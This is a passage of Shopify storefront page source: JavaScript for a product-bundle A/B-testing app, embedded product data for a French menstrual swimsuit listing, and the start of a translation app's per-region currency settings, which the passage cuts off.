                            if(!allParentBundle[bundle.parent_bundle_id]) {
                                allParentBundle[bundle.parent_bundle_id] = {};
                            }
                            allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                        }
                        // Handle parent bundles with A/B testing active
                        else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                            if(!allParentBundle[bundle.id]) {
                                allParentBundle[bundle.id] = {};
                            }
                            allParentBundle[bundle.id][bundle.id] = bundle;
                        }

                        // Set bundleDetails to parent bundles only (those without parent_bundle_id)
                        if(!bundle.parent_bundle_id) bundleDetails = bundle;
                    }
                }

                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure the parent bundle is included in allParentBundle if there are variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            if(bundleDetails.id && allParentBundle[bundleDetails.id] && !allParentBundle[bundleDetails.id][bundleDetails.id]) {
                allParentBundle[bundleDetails.id][bundleDetails.id] = bundleDetails;
            }

            const localStorageKey = "rapi-bundle-" + bundleDetails.id + "-shop-" + _rpShopDomain
            const extingBundleID = localStorage.getItem(localStorageKey)
            const abTestBundles = allParentBundle[bundleDetails.id] ?? {}
            const abBundleIDs = Object.keys(abTestBundles);

            if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                bundleDetails = abTestBundles[extingBundleID] ?? {}
            } else if(abBundleIDs.length > 1) {
                showBundleID = await fetchBundleVariant(bundleDetails, abBundleIDs)
                bundleDetails = abTestBundles[showBundleID] ?? {}
                localStorage.setItem(localStorageKey, showBundleID);
            }

            return { bundle: bundleDetails, config: rapi_config };
        }

        async function extractBundleHomePage (obj, bndlKey) {
            let bundleDetails = [];
            let rapi_config = {};
            const allParentBundle = {};

            for (const key in obj) {
                if (key.startsWith(bndlKey)) {
                    const bundle = (typeof obj[key] == "object") ? obj[key] : JSON.parse(obj[key]);
                    if(!bundle.is_published) continue;

                    if(bundle?.exclude_b2b_customer == true && _rb2bCustomer) continue;

                    // Handle A/B test variant bundles (those with parent_bundle_id)
                    // Always add variant bundles to allParentBundle, regardless of is_ab_test_active flag
                    if(bundle.parent_bundle_id) {
                        if(!allParentBundle[bundle.parent_bundle_id]) {
                            allParentBundle[bundle.parent_bundle_id] = {};
                        }
                        allParentBundle[bundle.parent_bundle_id][bundle.id] = bundle;
                    }
                    // Handle parent bundles with A/B testing active
                    else if(bundle.ab_test_variant_number || bundle.is_ab_test_active) {
                        if(!allParentBundle[bundle.id]) {
                            allParentBundle[bundle.id] = {};
                        }
                        allParentBundle[bundle.id][bundle.id] = bundle;
                    }

                    // Add parent bundles (those without parent_bundle_id) to bundleDetails
                    if(!bundle.parent_bundle_id) {
                        bundleDetails.push(bundle);
                    }
                }
                if(key == "config"){
                    rapi_config = JSON.parse(obj[key])
                    installedAt = rapi_config.created_at
                }
            }

            // Ensure parent bundles are included in allParentBundle if they have variants
            // This handles cases where the parent's is_ab_test_active might be false in old metafields
            for (const bundle of bundleDetails) {
                if(bundle.id && allParentBundle[bundle.id] && !allParentBundle[bundle.id][bundle.id]) {
                    allParentBundle[bundle.id][bundle.id] = bundle;
                }
            }

            // Process A/B testing for each bundle
            const processedBundles = [];
            for (const bundle of bundleDetails) {
                let finalBundle = bundle;
                const localStorageKey = "rapi-bundle-" + bundle.id + "-shop-" + _rpShopDomain
                const extingBundleID = localStorage.getItem(localStorageKey)
                const abTestBundles = allParentBundle[bundle.id] ?? {}
                const abBundleIDs = Object.keys(abTestBundles);

                if(extingBundleID && abBundleIDs.includes(extingBundleID) && abBundleIDs.length > 1) {
                    finalBundle = abTestBundles[extingBundleID] ?? bundle
                } else if(abBundleIDs.length > 1) {
                    const showBundleID = await fetchBundleVariant(bundle, abBundleIDs)
                    finalBundle = abTestBundles[showBundleID] ?? bundle
                    localStorage.setItem(localStorageKey, showBundleID);
                }

                processedBundles.push(finalBundle);
            }

            return { bundle: {}, config: rapi_config, all_bundles: processedBundles };
        }

        if("product" == "product"){
            var appData = {"config":"{\"strfrnt_access_token\":\"69rr1pp2466q400qso87s692ns3s8r0p\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"$\",\"money_format\":\"\u003cspan class=\\\"money conversion-bear-money\\\"\u003e${{amount}}\u003c\\\/span\u003e\",\"created_at\":\"2024-11-03T21:44:17.000000Z\"}"};

            var rapi_details;

            async function assignValues () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundle(appData, 'bundle_')
                    _cprb = await extractBundle(appData, 'combo_bundle_')

                    if(_qbrb?.bundle?.id){
                        const container = document.getElementById('rappi-image-container');
                        _qbrb.bundle.offers.forEach(o => {
                            if(o.image){
                                const img = new Image();
                                img.src = o.image;
                                container.appendChild(img);
                            }
                        });
                    }
                }
            }

            assignValues().then(() => {
                var _p = {"id":6169473908932,"title":"Maillot de bain Menstruel Ellza","handle":"maillot-menstruel","description":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e","published_at":"2023-06-15T07:19:04-04:00","created_at":"2021-01-25T11:41:14-05:00","vendor":"amora-canada","type":"200001354","tags":[],"price":8999,"price_min":8999,"price_max":21999,"available":true,"price_varies":true,"compare_at_price":16999,"compare_at_price_min":16999,"compare_at_price_max":49999,"compare_at_price_varies":true,"variants":[{"id":44206981775598,"title":"1 Maillot Menstruel Ellza \/ S","option1":"1 Maillot Menstruel Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/1PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ S","public_title":"1 Maillot Menstruel Ellza \/ S","options":["1 Maillot Menstruel Ellza","S"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981808366,"title":"1 Maillot Menstruel Ellza \/ M","option1":"1 Maillot Menstruel Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/1PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ M","public_title":"1 Maillot Menstruel Ellza \/ M","options":["1 Maillot Menstruel Ellza","M"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981841134,"title":"1 Maillot Menstruel Ellza \/ L","option1":"1 Maillot Menstruel Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/1PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ L","public_title":"1 Maillot Menstruel Ellza \/ L","options":["1 Maillot Menstruel Ellza","L"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981873902,"title":"1 Maillot Menstruel Ellza \/ XL","option1":"1 Maillot Menstruel Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/1PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 1 Maillot Menstruel Ellza \/ XL","public_title":"1 Maillot Menstruel Ellza \/ XL","options":["1 Maillot Menstruel Ellza","XL"],"price":8999,"weight":0,"compare_at_price":16999,"inventory_management":"shopify","barcode":"1 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981906670,"title":"2 Maillots Menstruels Ellza \/ S","option1":"2 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/2PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ S","public_title":"2 Maillots Menstruels Ellza \/ S","options":["2 Maillots Menstruels Ellza","S"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981939438,"title":"2 Maillots Menstruels Ellza \/ M","option1":"2 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/2PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ M","public_title":"2 Maillots Menstruels Ellza \/ M","options":["2 Maillots Menstruels Ellza","M"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206981972206,"title":"2 Maillots Menstruels Ellza \/ L","option1":"2 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/2PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ L","public_title":"2 Maillots Menstruels Ellza \/ L","options":["2 Maillots Menstruels Ellza","L"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982004974,"title":"2 Maillots Menstruels Ellza \/ XL","option1":"2 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/2PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 2 Maillots Menstruels Ellza \/ XL","public_title":"2 Maillots Menstruels Ellza \/ XL","options":["2 Maillots Menstruels Ellza","XL"],"price":15999,"weight":0,"compare_at_price":29999,"inventory_management":"shopify","barcode":"2 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982037742,"title":"3 Maillots Menstruels Ellza \/ S","option1":"3 Maillots Menstruels Ellza","option2":"S","option3":null,"sku":"SWIMBLACK\/3PCE\/S","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ S","public_title":"3 Maillots Menstruels Ellza \/ S","options":["3 Maillots Menstruels Ellza","S"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot S","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982070510,"title":"3 Maillots Menstruels Ellza \/ M","option1":"3 Maillots Menstruels Ellza","option2":"M","option3":null,"sku":"SWIMBLACK\/3PCE\/M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ M","public_title":"3 Maillots Menstruels Ellza \/ M","options":["3 Maillots Menstruels Ellza","M"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot M","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982103278,"title":"3 Maillots Menstruels Ellza \/ L","option1":"3 Maillots Menstruels Ellza","option2":"L","option3":null,"sku":"SWIMBLACK\/3PCE\/L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ L","public_title":"3 Maillots Menstruels Ellza \/ L","options":["3 Maillots Menstruels Ellza","L"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot L","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44206982136046,"title":"3 Maillots Menstruels Ellza \/ XL","option1":"3 Maillots Menstruels Ellza","option2":"XL","option3":null,"sku":"SWIMBLACK\/3PCE\/XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Maillot de bain Menstruel Ellza - 3 Maillots Menstruels Ellza \/ XL","public_title":"3 Maillots Menstruels Ellza \/ XL","options":["3 Maillots Menstruels Ellza","XL"],"price":21999,"weight":0,"compare_at_price":49999,"inventory_management":"shopify","barcode":"3 Maillot XL","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","options":["Offer","Taille"],"media":[{"alt":null,"id":31932836348142,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/5.png?v=1686635514","width":600},{"alt":null,"id":31932836380910,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/4.png?v=1686635513","width":600},{"alt":null,"id":31932836413678,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/3_223affb4-5612-4268-b2f1-b3d410c079f3.png?v=1686635513","width":600},{"alt":null,"id":31932836446446,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635513","width":600},{"alt":null,"id":31932836479214,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/1_60b1645a-874e-4454-af51-0b9107deb4e1.png?v=1686635513","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};
                _qbrb.product = _p ? transformProduct(_p) : null;
            })

        } else if ("product" == "index") {
            var appData = {"config":"{\"strfrnt_access_token\":\"69rr1pp2466q400qso87s692ns3s8r0p\",\"api_version\":\"2025-01\",\"env\":\"dev\",\"currency_symbol\":\"$\",\"money_format\":\"\u003cspan class=\\\"money conversion-bear-money\\\"\u003e${{amount}}\u003c\\\/span\u003e\",\"created_at\":\"2024-11-03T21:44:17.000000Z\"}"};

            var rapi_details;

            async function assignValuesHomePage () {
                if(appData && Object.keys(appData).length){
                    _qbrb = await extractBundleHomePage(appData, 'bundle_');
                }
            }

            assignValuesHomePage();
        }
    </script>




</div><div id="shopify-block-ARGE2emF2THkrZnJLS__9670189827046205946" class="shopify-block shopify-app-block"><script type="application/javascript">


  var tmsSelectorData = {};



  var tmsAbsLinkData = "https://cdn3.hextom.com/";



  var tmsShopBaseLocaleCodeData = "fr";



  var tmsSelectorEnabledData = false;



  var tmsFileTranslationData = [];

<!-- BEGIN app snippet: file_translation_data_parts -->









<!-- END app snippet -->


  var tmsVETranslationData = [];

<!-- BEGIN app snippet: ve_translation_data_parts -->









<!-- END app snippet -->


  var tmsBasicTransLanguageData = {"en":false};



  var tmsAutoCoverageLanguageData = {"en":false};



  var tmsRegionData = {"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"IO":{"region_name":"British Indian Ocean Territory","region_code":"IO","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"SV":{"region_name":"El Salvador","region_code":"SV","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BF":{"region_name":"Burkina Faso","region_code":"BF","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BI":{"region_name":"Burundi","region_code":"BI","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BJ":{"region_name":"Benin","region_code":"BJ","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"CAD","manual_exchange_rate"